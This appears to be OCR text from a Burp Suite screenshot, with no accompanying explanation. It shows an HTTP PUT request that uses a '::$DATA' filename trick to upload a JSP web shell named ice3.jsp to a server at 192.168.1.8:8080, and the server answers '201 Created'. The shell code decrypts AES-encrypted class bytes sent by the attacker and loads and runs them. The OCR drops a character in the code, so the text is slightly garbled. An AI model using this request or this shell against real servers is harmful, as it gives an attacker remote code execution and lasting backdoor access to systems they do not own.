 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8
Request Response
Raw Params Headers Hex XML Raw Headers Hex
PUT /ice3.jsp::$DATA HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 536
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"
%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b"session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
HTTP/1.1 201
Content-Length: 0
Date: Wed, 04 Aug 2021 13:24:30 GMT
Connection: close